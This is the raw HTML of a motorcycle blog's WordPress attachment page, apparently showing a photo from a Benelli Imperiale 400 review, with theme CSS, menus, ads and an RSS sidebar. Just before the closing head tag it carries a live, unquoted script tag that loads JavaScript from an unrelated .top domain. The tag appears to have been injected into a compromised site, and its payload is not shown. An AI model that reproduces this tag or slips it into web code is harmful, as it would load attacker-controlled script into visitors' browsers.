var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #d13030;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #d13030;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #d13030 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #d13030;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #d13030 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #d13030;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #d13030 !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #1b1b1b;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #190a05 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #1c0b06;
    }

    
    .td-header-main-menu {
        background-color: #1b1b1b;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1b1b1b;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #272727;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-post-content p,
    .td-post-content {
        font-size:18px;
	
    }
</style>

<meta name="google-site-verification" content="atFN8ZlyNARPg0L0-Go9olNtMsv62wP7vw2iVgagEu8" />
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70991098-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70991098-1');
</script>

<script data-ad-client="ca-pub-5436247988259094" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="attachment attachment-template-default single single-attachment postid-10885 attachmentid-10885 attachment-jpeg benelli-imperiale-400-first-ride-review-motorcyclediaries-10 global-block-template-1 backgroundcomio single_template_3 wpb-js-composer js-comp-ver-6.8.0 vc_non_responsive aa-prefix-motor- td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-1935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li id="menu-item-8175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li id="menu-item-7215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li id="menu-item-6138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li id="menu-item-6139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                January 22, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            	<a class="td-main-logo" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data"  data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"width="270" height="90"/>
		<span class="td-visual-hidden">Motorcyclediaries</span>
	</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world" />
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://www.motorcyclediaries.in/">
		<img class="td-retina-data" data-retina="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" src="https://www.motorcyclediaries.in/wp-content/uploads/2016/11/mcdlogo.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1935"><a href="https://www.motorcyclediaries.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6136"><a href="https://www.motorcyclediaries.in/bike-news/">NEWS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8835"><a href="https://www.motorcyclediaries.in/pr-newswire/">PR NEWSWIRE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8175"><a href="https://www.motorcyclediaries.in/upcoming-bikes-in-india/">Upcoming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-913"><a href="https://www.motorcyclediaries.in/bike-reviews/">REVIEWS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7215"><a href="https://www.motorcyclediaries.in/motography/customs/">Customs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6138"><a href="https://www.motorcyclediaries.in/gallery/">GALLERY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6139"><a href="https://www.motorcyclediaries.in/videos/">VIDEOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-757"><a href="https://www.motorcyclediaries.in/motography/">MOTOGRAPHY</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.motorcyclediaries.in/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tp td-rec-hide-on-p tdi_1 td_block_template_1"><div id="motor-slider-2631" class="custom-slider motor-slider-1541106776 motor-slider"><ul><li><div data-advadstrackid="8728" data-advadstrackbid="1" class="motor-target" id="motor-612837110"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Youtuber-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-1.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8727" data-advadstrackbid="1" class="motor-target" id="motor-713993685"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=social-media-influencer-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-2.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8726" data-advadstrackbid="1" class="motor-target" id="motor-857589364"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=shortcut-dreams-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-3.jpg" alt=""  width="728" height="90"   /></a></div></li><li><div data-advadstrackid="8725" data-advadstrackbid="1" class="motor-target" id="motor-473310700"><a href="https://www.iftdm.com/digital-marketing-institute-course-in-noida/?utm_source=MCD&#038;utm_medium=BannerDM&#038;utm_campaign=Stuck-Jobs-90-Days" class="adv-link" target="_blank"><img loading="lazy" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/03/Banner-4.jpg" alt=""  width="728" height="90"   /></a></div></li></ul></div><script>jQuery(function() {var $motorslider1541106776 = jQuery( ".motor-slider-1541106776" );$motorslider1541106776.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$motorslider1541106776.unslider({ delay:7000, autoplay:true, nav:false, arrows:false, infinite:true });$motorslider1541106776.on("mouseover", function(){$motorslider1541106776.unslider("stop");}).on("mouseout", function() {$motorslider1541106776.unslider("start");});});</script></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span></span>
                                </h1>            <a href="https://www.motorcyclediaries.in/wp-content/uploads/2019/11/Benelli-Imperiale-400-first-ride-review-motorcyclediaries-10.jpg" title="" rel="attachment"><img class="td-attachment-page-image" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/11/Benelli-Imperiale-400-first-ride-review-motorcyclediaries-10.jpg" alt="Benelli Imperiale 400 first ride review motorcyclediaries (14)" /></a>

            <div class="td-attachment-page-content">
                            </div>
                                        <div class="td-attachment-prev"><a href='https://www.motorcyclediaries.in/bike-reviews/benelli-imperiale-400-first-ride-review/attachment/benelli-imperiale-400-first-ride-review-motorcyclediaries-2/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/11/Benelli-Imperiale-400-first-ride-review-motorcyclediaries-2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                            <div class="td-attachment-next"><a href='https://www.motorcyclediaries.in/bike-reviews/benelli-imperiale-400-first-ride-review/attachment/benelli-imperiale-400-first-ride-review-motorcyclediaries-3/'><img width="150" height="150" src="https://www.motorcyclediaries.in/wp-content/uploads/2019/11/Benelli-Imperiale-400-first-ride-review-motorcyclediaries-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_rss"><h4 class="block-title"><span><a class="rsswidget rss-widget-feed" href="http://www.motorcyclediaries.in/feed/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://www.motorcyclediaries.in/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.motorcyclediaries.in/">Quick reads</a></span></h4><ul><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/tvs-apache-rtr-160-added-to-bengaluru-police-fleet/'>TVS Apache RTR 160 Added To Bengaluru Police Fleet</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/triumph-trident-660-official-pre-bookings-open/'>Triumph Trident 660 Official Pre-Bookings Open</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/jawa-adventure-tourer-by-bombay-custom-works/'>Jawa Adventure Tourer By Bombay Custom Works</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/royal-enfield-classic-350-gets-two-new-colours/'>Royal Enfield Classic 350 Gets Two New Colours</a> <cite>Nisar</cite></li><li><a class='rsswidget' href='https://www.motorcyclediaries.in/bike-news/you-might-have-to-wait-for-the-royal-enfield-meteor-350/'>You Might Have To Wait For The Royal Enfield Meteor 350</a> <cite>Nisar</cite></li></ul></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.motorcyclediaries.in/"><img class="td-retina-data" src="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-270x90.png" data-retina="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mcd-540x180.png" alt="MotorcycleDiaries Logo" title="Everything about the motorcycle world"  width="270" height="90" /></a></div><div class="footer-text-wrap">For the Love of Motorcycles and the Brotherhood!<div class="footer-email-wrap">Contact us: <a href="mailto:anjali@motorcyclediaries.in">anjali@motorcyclediaries.in</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Motorcyclediaries.in/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/motorcyclediaries.in/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:motorcyclediaries.in@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/motorcyclediaries/rNmd" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MotorCycleDiari" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqaTTdZOl7zwAI49MhA5rHg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="td-subfooter-menu"><li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3499"><a href="https://www.motorcyclediaries.in/about-us/">About Us</a></li>
<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.motorcyclediaries.in/contact-us/">Contact Us</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3528"><a href="https://www.motorcyclediaries.in/career/">Careers</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; 2018-20 Intonate Publishing Group. All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.3 (rara)
        Deploy mode: deploy
        
        uid: 697234c228f48
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-sp-ads .td-header-ad-wrap {
    padding-top: 14px;
}

.backgroundcomio{
    background-size: 1200px 300px;
    background-repeat: repeat !important;
}


.td-pb-row .td-pb-span12 .widget_text{
    margin-bottom:0px !important;
}
.td-pb-row .td-pb-span12 .widget{
    padding-bottom: 0px !important;
}
.td-pb-row .td-pb-span4 .td-pb-padding-side{
    padding: 0 6px 0 10px !important;
}


.row-branding{
    padding-top:20px;
}
.col-first{
    width:25%;
    display:inline-block;
    margin:0 0 0 5px !important;
    padding:0 auto !important;
}
.col-25{
    width:25%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:23%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.col-first{
    width:49%;
    display:inline-block;
    margin:0 0 0 0px !important;
    padding:0 auto !important;
}
.col-25{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
.col-last{
    width:49%;
    display:inline-block;
    margin:0 auto !important;
    padding:0 auto !important;
}
}
</style>

<script type="text/javascript">/* var d = new Date();
    var n = d.getSeconds();
    if(0 < n && n < 30){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/Untitled-2.jpg';
        }
    }
    else if(30 < n && n < 37){
        if (document.body) {
            document.body.background = 'http://www.motorcyclediaries.in/wp-content/uploads/2017/12/6.jpg';
        }
    }
    else if(37 < n && n < 45){
        if (document.body) {
